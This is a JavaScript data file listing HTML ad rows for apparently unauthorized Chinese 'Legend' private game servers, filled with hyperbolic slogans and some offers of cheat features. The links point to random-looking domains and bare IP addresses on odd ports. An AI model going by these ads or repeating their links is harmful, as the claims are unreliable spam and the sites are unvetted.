adlistData[562] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://cn.63155.cn:1927/6x6.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">1月17日/07:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/6x6.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[563] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">▇吞天小极品</a></td><td>新版██首区</td><td class="r">1月17日/07:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[564] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月17日/07:00</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[565] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月17日/07:00</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　） <font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[566] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月17日/07:00</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极 <font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[567] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.abji.top:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月17日/07:00</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█ <font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.abji.top:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[568] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bhmswan1072.top:3372" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">1月17日/07:00</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙 <font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1072.top:3372"  target="_blank">点击查看</a></td></tr>`;
adlistData[569] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:18888/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">1月17日/07:00</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://tndpbbzdrwlphlgdywd.top:18888/zzhl/"  target="_blank">点击查看</a></td></tr>`;
adlistData[570] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">1月17日/07:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[571] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s8nit2y4.top:49787" rel="nofollow" target="_blank">１、７６天下沉默</a></td><td>══首战首区══</td><td class="r">1月17日/07:00</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★ <font color="blue">-推荐</font></td><td>══长期服══</td><td><a href="http://www.s8nit2y4.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[572] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class="r">1月17日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[573] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class="r">1月17日/07:00</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满 <font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[574] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class="r">1月17日/07:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[575] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月17日/07:00</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩 <font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[576] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月17日/07:00</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩 <font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[577] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.cl2u6w.top:50050/blbg6.com" rel="nofollow" target="_blank">必爆神装★新手村█变态╋██</a></td><td>杀鸡必爆十倍切割█神器╋██</td><td class="r">1月17日/07:00</td><td>复古神器█无限刀</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑 <font color="blue">-推荐</font></td><td>单职业８０超变７６</td><td><a href="http://www.gm5.cl2u6w.top:50050/blbg6.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[578] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://hmjkw.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月17日/07:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hmjkw.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
adlistData[579] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.3xingk26sy08.top:8866" rel="nofollow" target="_blank">〈　　２６职业　　〉</a></td><td>〈　　１０副职　　〉</td><td class="r">1月17日/07:00</td><td>〈　暗黑魔次　〉</td><td>２５职业·１０副职业·超级种族·玩法超多 <font color="blue">-推荐</font></td><td>█宠物·暗黑█</td><td><a href="http://www.3xingk26sy08.top:8866"  target="_blank">点击查看</a></td></tr>`;
adlistData[580] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.cl2u6w.top:32489/zqkb4.com" rel="nofollow" target="_blank">免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class="r">1月17日/07:00</td><td>█逆天小怪涨茺値</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】 <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.gm5.cl2u6w.top:32489/zqkb4.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[581] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ahly.qxos.top:1111" rel="nofollow" target="_blank">◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class="r">1月17日/07:00</td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪 <font color="blue">-推荐</font></td><td>╱╲零充·无限刀</td><td><a href="http://ahly.qxos.top:1111"  target="_blank">点击查看</a></td></tr>`;
adlistData[582] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.2026xycq.com:81?477185" rel="nofollow" target="_blank">新１８０星王合击</a></td><td>新１８０合击一区</td><td class="r">1月17日/07:00</td><td>全球首发１区</td><td>━━１８０合击·长期首选·星王终极━━ <font color="blue">-推荐</font></td><td>━ＣＤ封挂━</td><td><a href="http://www.2026xycq.com:81?477185"  target="_blank">点击查看</a></td></tr>`;
adlistData[583] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月17日/07:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[584] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月17日/07:00</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀 <font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[585] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月17日/07:00</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[586] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月17日/07:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[587] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zh558.xyz:43298" rel="nofollow" target="_blank">▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class="r">1月17日/07:00</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>歪歪59399999</td><td><a href="http://www.zh558.xyz:43298"  target="_blank">点击查看</a></td></tr>`;
adlistData[588] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class="r">1月17日/07:00</td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕 <font color="blue">-推荐</font></td><td>0充毕业免费全满</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[589] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.010det.top:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月17日/07:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.010det.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[590] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.rizhaoxianglushengziyannyan4875.top:4875/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月17日/07:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.rizhaoxianglushengziyannyan4875.top:4875/"  target="_blank">点击查看</a></td></tr>`;
adlistData[591] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.164.174.19:12345" rel="nofollow" target="_blank">１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class="r">1月17日/07:00</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収● <font color="blue">-推荐</font></td><td>火龙公益沉默</td><td><a href="https://61.164.174.19:12345"  target="_blank">点击查看</a></td></tr>`;
adlistData[592] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月17日/07:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[593] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月17日/07:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137"  target="_blank">点击查看</a></td></tr>`;
adlistData[594] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class="r">1月17日/07:00</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█ <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[595] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class="r">1月17日/07:00</td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[596] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.wmzbcq.com:520/" rel="nofollow" target="_blank">●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class="r">1月17日/07:00</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区● <font color="blue">-推荐</font></td><td>●无名之辈●</td><td><a href="https://www.wmzbcq.com:520/"  target="_blank">点击查看</a></td></tr>`;
adlistData[597] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月17日/07:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[598] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月17日/07:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[599] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5sd1sd1f5ds.icu:15397/qhdd" rel="nofollow" target="_blank">█嘟嘟★幻想</a></td><td>≤≤剧情丶沉默≥≥</td><td class="r">1月17日/07:00</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>高爆０充起飞</td><td><a href="http://www.5sd1sd1f5ds.icu:15397/qhdd"  target="_blank">点击查看</a></td></tr>`;
adlistData[600] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.62gpol.top:25891/yjzt6.com" rel="nofollow" target="_blank">▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class="r">1月17日/07:00</td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视 <font color="blue">-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href="http://www.gm5.62gpol.top:25891/yjzt6.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[601] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class="r">1月17日/07:00</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏ <font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[602] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ba146.top:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月17日/07:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.ba146.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[603] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７７合击████</a></td><td>极品７█████</td><td class="r">1月17日/07:00</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技 <font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[604] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.y647f4jt.top:15249" rel="nofollow" target="_blank">╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class="r">1月17日/07:00</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color="blue">-推荐</font></td><td>全部靠爆</td><td><a href="http://www.y647f4jt.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[605] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca375.top:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月17日/07:00</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.ca375.top:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[606] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月17日/07:00</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████ <font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[607] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.180hhhj.top:26668/" rel="nofollow" target="_blank">１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class="r">1月17日/07:00</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限 <font color="blue">-推荐</font></td><td>█自动挂机█</td><td><a href="https://www.180hhhj.top:26668/"  target="_blank">点击查看</a></td></tr>`;
adlistData[608] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class="r">1月17日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[609] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.219:6858" rel="nofollow" target="_blank">██７６复古合击</a></td><td>独家怀旧首区██</td><td class="r">1月17日/07:00</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击 <font color="blue">-推荐</font></td><td>群964737844</td><td><a href="https://103.192.209.219:6858"  target="_blank">点击查看</a></td></tr>`;
adlistData[610] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:18888/swms/" rel="nofollow" target="_blank">〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class="r">1月17日/07:00</td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王 <font color="blue">-推荐</font></td><td>敢来玩必上瘾</td><td><a href="http://tndpbbzdrwlphlgdywd.top:18888/swms/"  target="_blank">点击查看</a></td></tr>`;
adlistData[611] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">1月17日/07:00</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[612] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.hycq0801.top:36888/xnzt3" rel="nofollow" target="_blank">红怪█【必爆】█终极刀╋专属█</a></td><td>变态█【杀人】█全送满╋神器█</td><td class="r">1月17日/07:00</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪 <font color="blue">-推荐</font></td><td>轻中超变迷失</td><td><a href="http://www.gm5.hycq0801.top:36888/xnzt3"  target="_blank">点击查看</a></td></tr>`;
adlistData[613] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">1月17日/07:00</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█ <font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[614] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月17日/07:00</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打 <font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[615] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121" rel="nofollow" target="_blank">【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class="r">1月17日/07:00</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝 <font color="blue">-推荐</font></td><td>送你一匹马</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[616] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/128" rel="nofollow" target="_blank">新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class="r">1月17日/07:00</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√ <font color="blue">-推荐</font></td><td>█经典复古█</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/128"  target="_blank">点击查看</a></td></tr>`;
adlistData[617] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://thvdbdh.yxzs521.xyz:8101/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６开天终极▇▇</td><td class="r">1月17日/07:00</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://thvdbdh.yxzs521.xyz:8101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[618] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月17日/07:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[619] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.7.141.86:86" rel="nofollow" target="_blank">斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class="r">1月17日/07:00</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高 <font color="blue">-推荐</font></td><td>●散人逆袭●</td><td><a href="http://103.7.141.86:86"  target="_blank">点击查看</a></td></tr>`;
adlistData[620] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.68ojrf84.top:19537" rel="nofollow" target="_blank">刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class="r">1月17日/07:00</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕 <font color="blue">-推荐</font></td><td>赞助只能打</td><td><a href="http://www.68ojrf84.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[621] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月17日/07:00</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱ <font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
